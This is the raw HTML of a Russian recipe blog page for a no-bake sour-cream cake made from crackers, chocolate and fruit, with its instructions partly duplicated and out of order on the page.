    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div id="header_menu" class="menu"><ul>
<li class="page_item page-item-6584"><a href="https://womanlifeclub.ru/obratnaya-svyaz">Обратная связь</a></li>
<li class="page_item page-item-6588"><a href="https://womanlifeclub.ru/privacy-policy">Политика Конфиденциальности</a></li>
</ul></div>
        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-36165" class="article-post post-36165 post type-post status-publish format-standard has-post-thumbnail  category-interesno">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womanlifeclub.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womanlifeclub.ru/category/interesno" itemprop="item"><span itemprop="name">Интересно</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Сметанный тортик из крекеров. Шикарный вкус без лишней мороки</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki" data-title="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" data-description="Ингредиенты: Сметана – 500 г. Сахарная пудра – 150 г. Желатин – 30 г. (2 пакетика) Печенье “крекер” – 300 г. Шоколад – 200 г. (2 плитки) Фрукты для украшения (бананы, виноград, клубника), желе для тортов Приготовление: 2. Крекер поломать. Добавить к сметане, перемешать. 3. Разьемную форму застелить пищевой пленкой. Натереть шоколад. Выложить сметану в [&hellip;]" data-image="https://womanlifeclub.ru/wp-content/uploads/2017/12/903-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>
        
    
    <span class="entry-category"><a href="https://womanlifeclub.ru/category/interesno" itemprop="articleSection">Интересно</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> womanlifeclub</span><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="36165">7</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before_content"><div id="y1bxy4gn7t"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'y1bxy4gn7t',block:'132328',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-36166 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20598%20404'%3E%3C/svg%3E" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="598" height="404"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/903.jpg 598w, https://womanlifeclub.ru/wp-content/uploads/2017/12/903-300x203.jpg 300w" data-lazy-sizes="(max-width: 598px) 100vw, 598px" data-lazy-src="http://womanlifeclub.ru/wp-content/uploads/2017/12/903.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-36166 size-full" src="http://womanlifeclub.ru/wp-content/uploads/2017/12/903.jpg" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="598" height="404"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/903.jpg 598w, https://womanlifeclub.ru/wp-content/uploads/2017/12/903-300x203.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" /></noscript><meta itemprop="width" content="598"><meta itemprop="height" content="404"></span></p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3JlYWxfaWRlYXM=" class="btn btn-size-big js-link" style="background-color:#7d0c0c;color:#d3f707;" data-target="_blank">Ещё больше классных идей в нашем Телеграм канале! Нажми здесь чтобы открыть!</span></div></div>
<p><strong>Ингредиенты:</strong></p>
<ul>
<li>Сметана – 500 г.</li>
<li>Сахарная пудра – 150 г.</li>
<li>Желатин – 30 г. (2 пакетика)</li>
<li>Печенье “крекер” – 300 г.</li>
<li>Шоколад – 200 г. (2 плитки)</li>
<li>Фрукты для украшения (бананы, виноград, клубника), желе для тортов</li>
</ul>
<p><strong>Приготовление:</strong></p>
<p>2. Крекер поломать. Добавить к сметане, перемешать.<br />
3. Разьемную форму застелить пищевой пленкой. Натереть шоколад. Выложить сметану в три слоя, пересыпая шоколадом. Поставить в холодильник на час-два.<br />
4. Украсить фруктами, полить желе для тортов (или обычным, разведенным в меньшем количестве воды, для лучшего застывания). Поставить в холодильник до полного застывания (лучше на ночь). Сметанный торт из крекера готов.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-36167 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20413'%3E%3C/svg%3E" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="600" height="413"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/902.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/12/902-300x207.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="http://womanlifeclub.ru/wp-content/uploads/2017/12/902.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-36167 size-full" src="http://womanlifeclub.ru/wp-content/uploads/2017/12/902.jpg" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="600" height="413"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/902.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/12/902-300x207.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></p><div class="b-r b-r--middle_content"><div id="i8pludebj6j"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'i8pludebj6j',block:'132266',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div>
<p>1. Замочить желатин в небольшом количестве холодной воды, дать разбухнуть. Смешать сметану и сахарную пудру. Растопить желатин на водяной бане и ввести в сметану, быстро помешивая.</p>
<p>2. Крекер поломать. Добавить к сметане, перемешать.<br />
3. Разьемную форму застелить пищевой пленкой. Натереть шоколад. Выложить сметану в три слоя, пересыпая шоколадом. Поставить в холодильник на час-два.<br />
4. Украсить фруктами, полить желе для тортов (или обычным, разведенным в меньшем количестве воды, для лучшего застывания). Поставить в холодильник до полного застывания (лучше на ночь). Сметанный торт из крекера готов.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-36168 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20420'%3E%3C/svg%3E" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="560" height="420"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420.jpg 560w, https://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420-300x225.jpg 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="http://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-36168 size-full" src="http://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420.jpg" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="560" height="420"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420.jpg 560w, https://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420-300x225.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript><meta itemprop="width" content="560"><meta itemprop="height" content="420"></span></p>
<p>Торт из крекера (печенья) – очень популярный, быстрый, легкий рецепт. Крекер можно заменить нарезанным бисквитом или любым другим печеньем, добавить по желанию фрукты, нарезанное кубиками желе, можно также не смешивать печенье и сметану, а выложить все слоями, убрать шоколад или заменить его джемом, вареньем и т.д., главное фантазия. Мы до сих пор не обзавелись духовкой, поэтому такой торт нам очень подходит.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-49033" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%201102'%3E%3C/svg%3E" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="564" height="1102"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki.jpg 345w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki-154x300.jpg 154w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki-524x1024.jpg 524w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-49033" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki.jpg" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="564" height="1102"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki.jpg 345w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki-154x300.jpg 154w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki-524x1024.jpg 524w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><meta itemprop="width" content="564"><meta itemprop="height" content="1102"></span></p>
<p style="text-align: right;"><a href="https://vk.com/just_cook">Источник</a></p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="itum85tqq1"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'itum85tqq1',block:'132330',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="36165" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki" data-title="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" data-description="Ингредиенты: Сметана – 500 г. Сахарная пудра – 150 г. Желатин – 30 г. (2 пакетика) Печенье “крекер” – 300 г. Шоколад – 200 г. (2 плитки) Фрукты для украшения (бананы, виноград, клубника), желе для тортов Приготовление: 2. Крекер поломать. Добавить к сметане, перемешать. 3. Разьемную форму застелить пищевой пленкой. Натереть шоколад. Выложить сметану в [&hellip;]" data-image="https://womanlifeclub.ru/wp-content/uploads/2017/12/903-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki" content="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки">
    <meta itemprop="dateModified" content="2020-01-09">
    <meta itemprop="datePublished" content="2017-12-28T21:15:04+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Кулинария, красота, лайфхаки"><meta itemprop="telephone" content="Кулинария, красота, лайфхаки"><meta itemprop="address" content="https://womanlifeclub.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="9axbttb90ze"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'9axbttb90ze',block:'132268',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/lenivyj-napoleon-kotoryj-gotovitsya-vsego-dvadtsat-minut"><img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg 1024w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-300x157.jpeg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-768x402.jpeg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg 1024w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-300x157.jpeg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-768x402.jpeg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/lenivyj-napoleon-kotoryj-gotovitsya-vsego-dvadtsat-minut">«Ленивый Наполеон», который готовится всего двадцать минут!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">9.1к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/prosto-narezaem-vecherom-2-kochana-kapusty-a-utrom-poluchaem-potryasayushhuyu-zakusku"><img width="345" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20182'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg 711w, https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg" /><noscript><img width="345" height="182" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg 711w, https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/prosto-narezaem-vecherom-2-kochana-kapusty-a-utrom-poluchaem-potryasayushhuyu-zakusku">Просто нарезаем вечером 2 кочана капусты, а утром получаем потрясающую закуску!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/v-moem-holodilnike-vsegda-horosho-pahnet-10-tryukov-kotorymi-polzuyutsya-dazhe-shef-povara"><img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg 720w, https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod-300x156.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg 720w, https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod-300x156.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/v-moem-holodilnike-vsegda-horosho-pahnet-10-tryukov-kotorymi-polzuyutsya-dazhe-shef-povara">В моем холодильнике всегда хорошо пахнет. 10 трюков, которыми пользуются даже шеф-повара!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/22-idei-vkusnyh-legkih-i-originalnyh-zakusok"><img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-768x512.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/22-idei-vkusnyh-legkih-i-originalnyh-zakusok">22 идеи вкусных, легких и оригинальных закусок</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.9к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/7-sovetov-dlya-stirki-chernyh-veshhej-esli-by-ya-ranshe-znala-eti-sekrety"><img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/7-sovetov-dlya-stirki-chernyh-veshhej-esli-by-ya-ranshe-znala-eti-sekrety">7 советов для стирки черных вещей. Если бы я раньше знала эти секреты!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.6к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet"><img width="345" height="161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20161'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg 750w, https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3-300x140.jpeg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg" /><noscript><img width="345" height="161" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg 750w, https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3-300x140.jpeg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet">Попшикайте этим средством на огурцы и помидоры — и они никогда не будут «болеть»</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.9к.</span></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="aa08kptv3d"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'aa08kptv3d',block:'143557',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://womanlifeclub.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/wink.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" 